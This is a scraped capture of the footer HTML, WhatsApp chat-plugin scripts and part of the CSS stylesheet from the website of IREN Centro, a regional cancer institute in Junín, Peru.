                  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Firencentroperu%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe> -->
				  
              </div> 
 
</div>                  </div>
                <div class="col-md-8">
                  <div class="card-body">
                    <!-- <p></p>-->
                  </div>
                </div>
                <div class="paginas">
              		<nav aria-label="Page navigation">
              			<ul class="pagination pagination-plain">
              				<li> 
			                  
			                </li>
              			</ul>
                    </nav>

            	  </div>
            
      
    
  </div>
  </div>

</div>
<!-- ======= Footer ======= -->
<footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 footer-info">
            <h3>IREN CENTRO</h3>
            <p>
              El IREN CENTRO es un instituto especializado en enfermedades oncológicas que 
              contribuye al mejoramiento de la salud y calidad de vida de la población 
              de la Macro Región Centro ofreciendo atención integral en prevención,
              diagnóstico, tratamiento, rehabilitación y cuidados paliativos de pacientes oncológicos.</p>
          </div>

          <div class="col-lg-2 col-md-6 footer-links">
            <h4>Recursos</h4>
            <ul>
              <li><a href="https://portal.irencentro.gob.pe/documentos-normativos/" >Documentos normativos</a></li>
              <li><a href="#">Nosotros</a></li>
              <li><a href="#">Investigación</a></li>
              <li><a href="#">Prensa</a></li>
              <li><a href="#">Convocatoria CAS </a></li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-contact">
            <h4>Contacto</h4>
            <p>
              Av. Progreso N° 1235 - 1237 <br>
              Sector Palo Seco <br>
              Concepción
              <br>
              Junín<br>
              Perú<br>
              <strong>WhatsApp IRENCITA: 969174477</strong><br>
              <strong>Email:</strong> direccion_general@irencentro.gob.pe<br>
              <strong>Mesa partes:</strong><a href="http://sisdore.regionjunin.gob.pe:4949/tramiteVirtualGRJ/" arget="_blank" class="facebook"> SISDORE</a><br>
            </p>

            <div class="social-links">
              <a href="https://www.facebook.com/irencentroperu" class="facebook"><i class="fab fa-facebook"></i></a>
              <a href="#" class="twitter"><i class="fab fa-twitter"></i></i></a>
              <a href="#" class="instagram"><i class="fab fa-instagram"></i></a>
              <a href="https://www.youtube.com/channel/UCiwVpJpYfdXEqjQTV9PdA0w/" class="google-plus"><i class="fab fa-youtube"></i></a>
              <a href="#" class="linkedin"><i class="fab fa-linkedin"></i></a>
            </div>

          </div>

          <div class="col-lg-3 col-md-6 footer-newsletter">
            <h4>Orientación</h4>
            <p>Atención personalizada de calidad que satisface las necesidades totales del paciente, brindado información sobre el riesgo del cáncer y la necesidad de la detección temprana.</p>
            <form action="" method="post">
              <input type="email" name="email"><input type="submit" value="Subscribe">
            </form>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright <strong>Iren Centro</strong>. Todos los derechos reservados
      </div>
      <div class="credits">
        <!--
        All the links in the footer should remain intact.
        You can delete the links only if you purchased the pro version.
        Licensing information: https://bootstrapmade.com/license/
        Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/buy/?theme=NewBiz
      -->
        Diseñado por <a href="#">Oficina de informática Iren Centro</a>
      </div>
    </div>
    
  </footer><!-- End Footer -->
<!--
<div class="pie">
    <div class="superior">
        <div class="container">
            <div class="row justify-content-around">
                <div class="col-sx-12 col-md-8"> 
                </div>
                <div class="col-sx-12 col-md-2">
                    <div class="telefono" align="center">
                        <a href="tel:+51949454000">
                        
                         <span style="font-size: 1.0em" >
                            Llámanos
                         </span>
                         <br>
                         <i class="fa fa-phone-square" aria-hidden="true"></i> <strong>949454000</strong>
                        </a>                   
                    </div>
                </div>
                <div class="col-sx-12 col-md-2">
                    <div class="telefono" align="center">
                        <a href="mailto:info@iren.pe">
                        
                         <span style="font-size: 1.0em" >
                            Escribenos
                         </span>
                         <br>
                         <i class="fa fa-envelope-o" aria-hidden="true"></i> <strong>info@iren.pe</strong>
                        
                        </a>                   
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
-->

</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Atención Resuelve tus dudas y Consultas (PAUS)</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;51969174508&quot;,&quot;pre_filled&quot;:&quot;Buen d\u00eda, puede ayudarme en mis Dudas y Consultas del IREN Centro?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"51969174508","pre_filled":"Buen d\u00eda, puede ayudarme en mis Dudas y Consultas del IREN Centro?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/bootstrap.js?ver=6.6.4" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/jssor.slider-28.0.0.min.js?ver=6.6.4" id="jssor_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/all.js?ver=6.6.4" id="all_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/pop.js?ver=6.6.4" id="pop_js-js"></script>
    <script type="text/javascript">jssor_1_slider_init();
    </script>

    <!-- #endregion Jssor Slider End -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/style.css?ver=1.0.2
body_size: 4817
content:
@charset "utf-8";
/* CSS Document */

/******************************

[Table of Contents]

1. Fonts
2. Body and some general stuff
3. Header
	3.1 Top Bar
	3.2 Header Content
	3.3 Logo
4. Menu
5. Home
6. Boxes
7. About
8. Departments
9. Services
10. CTA
11. Footer



******************************/

/***********
1. Fonts
***********/

@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900');

/*********************************
2. Body and some general stuff
*********************************/

*
{
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-webkit-text-shadow: rgba(0,0,0,.01) 0 0 1px;
	text-shadow: rgba(0,0,0,.01) 0 0 1px;
}
body
{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: 500;
	background: #FFFFFF;
	color: #696969;
}
.cabecera {
    color:#ccc;
}
.superior {
	background: linear-gradient(135deg,  #054585 50%, rgb(5, 66, 131) 50%, rgb(6, 170, 202) 100%, #06aaca 100%);
    color: #fff;
    font-size: 1em;
    
}
.superior a {
    
    color: #fff;
    font-size: 1.2em;
   
}

.superior a:hover {
    color: #fff;
    text-decoration: none;
}
.menu{
	background: linear-gradient(135deg, #064b94 50%, rgb(1 72 146) 50%, rgb(9 118 195) 100%, #054585 100%);
    color: #fff;
    font-size: 1em;
}
.menu li
{
    padding: 2px;
    /*margin: 20px, 10px, 10px, 0px ;
    margin-left: 10px;*/
}
.menu a{
	color: #fff;
    font-size: 1em;
}
.navbar-nav.ml-auto li {
     padding: 10px;
}
.navbar-nav.ml-auto li ul li ul{
    margin-left:10px;
}
.navbar-nav.ml-auto li>a {
    color: #fff;
	text-decoration: none;
	/*margin-right: 10px;*/
}
.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
   /* background: linear-gradient(135deg,  #054585  50%,  rgb(5, 66, 131)  50%, rgb(5, 66, 131) 100%, #054585 100%);*/
    background: linear-gradient(
    135deg, #022849 50%, #032c50 50%, #022849 100%, #022849 100%);
}
/*li menu color*/
.navbar-light .navbar-nav .nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link:hover{
    color: #ccc;
}

/*li activo menu color*/
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #fff;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
    background:#02294a;
}

.dropdown-item:hover{
color:#fff;
text-decoration:none;
background-color:#05509f;
/*border-radius: 0 0 3px 3px;*/
}


/*inicio menu desplegable */
.navbar li .dropdown:hover > ul.dropdown-menu { 
	display: block; 
	-webkit-animation: fadeInUp 300ms; 
	-moz-animation: fadeInUp 300ms; 
	-ms-animation: fadeInUp 300ms; 
	-o-animation: fadeInUp 300ms;
	 animation: fadeInUp 300ms; }
	 .navbar .dropdown-menu { 
	background-color: #fff; /*aqui cambias color del menu desplegable */
	box-shadow: none; 
	border: 0; 
	padding: 0; 
	margin-top: auto; } 
	
.navbar .dropdown-menu > li:hover
{
		background-color: #076fc9;
}
.navbar .dropdown-menu li ul li:hover
{
 background-color: #1f9cb9;
}
/*.navbar .dropdown-menu > li:last-child > a 
{
border-radius: 0 0 3px 3px
}*/
.navbar .dropdown-menu > li .divider {
	background-color: #d31313; } 
.navbar .sub-menu .dropdown-menu {
	left: 100%;
	top: 0; 
	margin-top: 0; }

.btn.btn-primary {
		background-color: #E91E63;
		border-color: #E91E63;
	}
h2 .card-title-medic
{
	font-size: 1.5rem;
}

/***LOGO***/
.logo_container_outer
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.logo_container
{
	position: absolute;
	top: 0;
	left: 15px;
	width: 216px;
	height: 177px;
	background: #FFFFFF;
	box-shadow: 0px 31px 29px rgba(0,0,0,0.09);
	z-index: 10;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.header.scrolled .logo_container
{
	top: 48px;
	height: 120px;
}
.logo_container a
{
	display: block;
	position: relative;
	width: 100%;
	height: 100%;
}
.logo_content
{
	width: 100%;
	height: 100%;
	padding:10px;
}
.logo_line
{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background:#E91E63;
}
.logo
{
	margin-top: 0px;
}
.logo span
{
	color: #20d34a;
}
.logo_container a .logo:hover
{
	color: #283290;
}
.logo_text
{
	font-size: 30px;
	font-weight: 500;
	color: #283290;
	line-height: 0.75;
}
.logo_box
{
	display: inline-block;
	width: 23px;
	height: 23px;
	background: #20d34a;
	color: #FFFFFF;
	font-size: 24px;
	line-height: 23px;
	text-align: center;
	-webkit-transform: translateY(-2px);
	-moz-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	-o-transform: translateY(-2px);
	transform: translateY(-2px);
	margin-left: 1px;
}
.logo_sub
{
	font-size: 14px;
	font-weight: 400;
	color: #8f8e8e;
	padding-left: 3px;
	margin-top: 2px;
}


.mb-auto, .my-auto {
    
    text-align: justify;
}

/*+++++++++++++++++++++

JUMBRON CAJAS
*/

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #E4F7FD;
    border-radius: .3rem;
}
/*********************************
Boxes
*********************************/

.boxes
{
	width: 100%;
	background: transparent;
	z-index: 10;
	padding-bottom: 35px;
}
.box_col
{
	margin-top: -59px;
}
.box
{
	width: 100%;
	height: 287px;
	background: #022849;
	padding-left: 42px;
	padding-top: 29px;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
	color:#fff;
}
.box2
{
	width: 100%;
	height: 287px;
	background: linear-gradient(
    135deg, #0079c8 50%, rgb(0 121 200) 50%, rgb(3 82 151) 100%, #0d4778 100%);
	padding-left: 42px;
	padding-top: 29px;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
	color:#fff;
}
.box::after
{
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: #06aaca;
	content: '';
}
.box::after
{
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: #06aaca;
	content: '';
}
.box:hover
{
	box-shadow: 0px 15px 49px rgba(0,0,0,0.59);
}
.box_title
{
	font-size: 20px;
	font-weight: 500;
	color: #FFFFFF;
	margin-top: 11px;
}
.boxlist
{
	padding-top: 29px;
	padding-right: 60px;
}
.boxlist_list 
{
	margin-top: 12px;
	text-decoration: none;

}
.boxlist_list a
{
	
	color:#fff;
}
.boxlist_list a
{
	color:#fff;
}
.boxlist_list a:hover
{
	text-decoration: none;
}
.boxlist_list ul li
{
	font-size: 14px;
	font-weight: 400;
	color: #FFFFFF;
	list-style:none;
}
.boxlist_list ul li:not(:last-child)
{
	margin-bottom: 5px;
}
.box_icon
{
	width: 37px;
	height: 37px;
}
.box_icon img
{
	max-width: 100%;
}
.box_text
{
	font-size: 14px;
	line-height: 2.14;
	color: #def6ff;
	font-weight: 400;
	margin-top: 23px;
}
.box_phone
{
	font-size: 30px;
	font-weight: 400;
	color: #20d34a;
	margin-top: 20px;
}
.box_appointments
{
	padding-right: 30px;
}
.box_emergency
{
	padding-right: 30px;
}
.box_emergency_text
{
	font-size: 14px;
	line-height: 2.14;
	color: #FFFFFF;
	font-weight: 400;
	margin-top: 18px;
}
h3.display-5 {
    color: #022849;
}
.postfirma{
	color: #E91E63;
}
.presentacion .jumbotron {
    padding: 10px;
}
.presentacion .lead {
    font-size: 1.05rem;
    font-weight: 300;
}
#stats { 
    background: url(../images/huancayo.jpg) no-repeat;
    background-size: 100% 450px;
    background-attachment: fixed;
}

#stats h2 {
    text-align: center;
    font-weight: 400;
    font-size: 36px;
    color: #fff;
    padding-top: 125px;
    margin-bottom: 10px;
}

.wrapper-stats {
    display: flex;
    justify-content: space-around;
    padding-bottom: 125px;
}


.overlay {
    background-color: rgba(7, 153, 179, 0.7);
}

.mapotecas{
background: linear-gradient(135deg, rgb(247, 247, 247) 50%, rgb(247, 247, 247) 50%, rgb(222, 222, 222) 100%, rgb(224, 217, 217) 100%);
}

.efecto a:hover{
    background: red;
}

.rounded1{
    text-shadow: 3px 3px 4px #000000;text-align:justify;letter-spacing: 1.5px;position:absolute;top:300px;left:700px;width:500px;height:150px;font-family:'Raleway',sans-serif;font-size:1.2rem;color:#fff;line-height:1.27;padding:5px 5px 5px 5px;box-sizing:border-box;
}
#stats h2{
    font-weight: 900;
}
/*********************************
6. Services
*********************************/

.services
{
	width: 100%;
	background:  #ffffff; /*#FFFFFF;*/
}
.services_row
{
	margin-top: 15px;
}
.service_col
{
	margin-bottom: 10px;
}
.service
{
	width: 100%;
	background: #022849;
	padding-top: 30px;
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 10px;
}
.service:hover
{
	background: #054585;
}
.service::after
{
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: #0daccb;
	content: '';
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.service:hover::after
{
	visibility: visible;
	opacity: 1;
}
.service_icon
{
	width: 80%; /*95px*/
	/*height: 95px;*/
	margin-left: auto;
	margin-right: auto;
}
.service_icon svg
{
	width: 61px;
	height: 61px;
}
.service_icon img
{
	max-width: 100%;/*100*/
}
.svg path,
.svg rect,
.svg polygon
{
	fill: #0daccb;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.service:hover .svg path,
.service:hover .svg rect,
.service:hover .svg polygon
{
	fill: #FFFFFF;
}
.service_text
{
	margin-top: 16px;
	color: #696969;
}
.service_text p
{
	color: #696969;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.service_title
{
	font-size: 20px;
	font-weight: 700;
	color: #00b6de;
	margin-top: 18px;
}
.service_title::before
{
	display: block;
	position: absolute;
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 54px;
	height: 3px;
	background: #0daccb;
	content: '';
}
.service:hover .service_title
{
	color: #FFFFFF;
}
.service:hover .service_text
{
	color:#b3d7ff;
}
h3.mb-0 a{
    color: #00a2c4;
}
h4.mb-0 a{
    color: #00a2c4;
}

strong.mb-2 a{
    color: #E91E63;
}
a:link
{
	text-decoration: none;
	
}
.link-mas {
    text-align: right;
}
/* Team Section
--------------------------------*/
#team {
    background: #fff;
    padding: 10px 0;
    /* box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1); */
}

#team .h3 {
padding-top:5px;
}
  
  #team .member {
	text-align: center;
	margin-bottom: 20px;
	position: relative;
	border-radius: 50%;
	overflow: hidden;
  }
  
  #team .member .member-info {
	opacity: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
	transition: 0.2s;
  }
  
  #team .member .member-info-content {
	margin-top: 50px;
	transition: margin 0.2s;
  }
  
  #team .member:hover .member-info {
	background: rgba(0, 62, 128, 0.7);
	opacity: 1;
	transition: 0.4s;
  }
  
  #team .member:hover .member-info-content {
	margin-top: 0;
	transition: margin 0.4s;
  }
  
  #team .member h4 {
	font-weight: 700;
	margin-bottom: 2px;
	font-size: 18px;
	color: #fff;
  }
  
  #team .member span {
	font-style: italic;
	display: block;
	font-size: 13px;
	color: #fff;
  }
  #team .member span a:link{
    font-style: italic;
    /* display: block; */
    /* font-size: 13px; */
    color: #ffc107;
  }
  
  #team .member .social {
	margin-top: 15px;
  }
  
  #team .member .social a {
	transition: none;
	color: #fff;
  }
  
  #team .member .social a:hover {
	color: #007bff;
  }
  
  #team .member .social i {
	font-size: 18px;
	margin: 0 2px;
  }
  #fondo {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0,0,0,0.7);
    z-index: 1111111;
}
#pop-up {
    background-color: white;
    width: 800px;
    position: absolute;
    top: 200px;
    left: 50%;
    margin-left:-400px;
    padding: 30px;
    border-radius:10px;
}
#cerrar-pop-up {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
}
#cerrar-pop-up span{
    display: flex;
    width: 50px;
    height: 50px;
    background-color: grey;
    justify-content: center;
    align-content: center;
    flex-direction: column;
    text-align: center;
    color: white;
    font-size: 40px;
    font-weight: bold;
    border-radius: 1000%;
}
@media (max-width: 800px){
    #pop-up {
        top: 0;
        left: 0;
        width: 100%;
        margin: 0;
        bottom: 0;
        overflow-y: scroll;
    }
}
  
@media screen and (max-width: 992px){
	#main-navbar {
		clear: both;
	}
	.logo_content {
		width: 100%;
		padding-top: 20px;
	}
	.logo_container {
		position: absolute;
		top: 0;
		left: 15px;
		width: 100px;
		height: 50px;
		background: #FFFFFF;
		box-shadow: 0px 31px 29px rgba(0,0,0,0.09);
		z-index: 10;
		-webkit-transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
		transition: all 200ms ease;
	}
	.logo_sub {
		font-size: 0px;
		font-weight: 400;
		color: #8f8e8e;
		padding-left: 3px;
		margin-top: 2px;
	}
	.boxes
	{
		padding-top: 10px;
	}
	.box_col
	{
		margin-top: 0;
	}
	.box_col:not(:last-child)
	{
		margin-bottom: 30px;
	}
	.box
	{
		height: auto;
		padding-bottom: 40px;
	}
	.about_image
	{
		position: relative;
		right: auto;
		bottom: auto;
		text-align: center;
		margin-top: 55px;
	}
	.footer_column
	{
		padding-top: 75px;
	}
	.copyright_content
	{
		height: auto;
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.footer_social ul
	{
		margin-right: 0;
		margin-left: -5px;
		margin-top: 15px;
	}

}
/* Contact Section
--------------------------------*/
  
  #contact .section-header {
	padding-bottom: 10px;
  }
  
  #contact .contact-about h3 {
	font-size: 36px;
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 1;
	font-family: "Montserrat", sans-serif;
	font-weight: 300;
	letter-spacing: 3px;
	text-transform: uppercase;
	color: #007bff;
  }
  
  #contact .contact-about p {
	font-size: 14px;
	line-height: 24px;
	font-family: "Montserrat", sans-serif;
	color: #888;
  }
  
  #contact .social-links {
	padding-bottom: 20px;
  }
  
  #contact .social-links a {
	font-size: 18px;
	display: inline-block;
	background: #fff;
	color: #007bff;
	line-height: 1;
	padding: 8px 0;
	margin-right: 4px;
	border-radius: 50%;
	text-align: center;
	width: 36px;
	height: 36px;
	transition: 0.3s;
	border: 1px solid #007bff;
  }
  
  #contact .social-links a:hover {
	background: #007bff;
	color: #fff;
  }
  
  #contact .info {
	color: #283d50;
  }
  
  #contact .info i {
	font-size: 32px;
	color: #007bff;
	float: left;
	line-height: 1;
  }
  
  #contact .info p {
	padding: 0 0 10px 36px;
	line-height: 28px;
	font-size: 14px;
  }
  
  #contact .php-email-form .validate {
	display: none;
	color: red;
	margin: 0 0 15px 0;
	font-weight: 400;
	font-size: 13px;
  }
  
  #contact .php-email-form .error-message {
	display: none;
	color: #fff;
	background: #ed3c0d;
	text-align: center;
	padding: 15px;
	font-weight: 600;
  }
  
  #contact .php-email-form .sent-message {
	display: none;
	color: #fff;
	background: #18d26e;
	text-align: center;
	padding: 15px;
	font-weight: 600;
  }
  
  #contact .php-email-form .loading {
	display: none;
	background: #fff;
	text-align: center;
	padding: 15px;
  }
  
  #contact .php-email-form .loading:before {
	content: "";
	display: inline-block;
	border-radius: 50%;
	width: 24px;
	height: 24px;
	margin: 0 10px -6px 0;
	border: 3px solid #18d26e;
	border-top-color: #eee;
	-webkit-animation: animate-loading 1s linear infinite;
	animation: animate-loading 1s linear infinite;
  }
  
  #contact .php-email-form input, #contact .php-email-form textarea {
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
  }
  
  #contact .php-email-form input::focus, #contact .php-email-form textarea::focus {
	background-color: #007bff;
  }
  
  #contact .php-email-form input {
	padding: 20px 15px;
  }
  
  #contact .php-email-form textarea {
	padding: 12px 15px;
  }
  
  #contact .php-email-form button[type="submit"] {
	background: #007bff;
	border: 0;
	border-radius: 20px;
	padding: 8px 30px;
	color: #fff;
	transition: 0.3s;
  }
  
  #contact .php-email-form button[type="submit"]:hover {
	background: #0067d5;
	cursor: pointer;
  }

  
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
	background:#01396a;
	padding: 0 0 30px 0;
	color: #eee;
	font-size: 14px;
  }
  
  #footer .footer-top {
	background: #022849;
	padding: 60px 0 30px 0;
  }
  
  #footer .footer-top .footer-info {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-info h3 {
	font-size: 34px;
	margin: 0 0 20px 0;
	padding: 2px 0 2px 0;
	line-height: 1;
	font-family: "Montserrat", sans-serif;
	color: #fff;
	font-weight: 400;
	letter-spacing: 3px;
	text-transform: uppercase;
  }
  
  #footer .footer-top .footer-info p {
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
	font-family: "Montserrat", sans-serif;
	color: #ecf5ff;
  }
  
  #footer .footer-top .social-links a {
	font-size: 18px;
	display: inline-block;
	background: #007bff;
	color: #fff;
	line-height: 1;
	padding: 8px 0;
	margin-right: 4px;
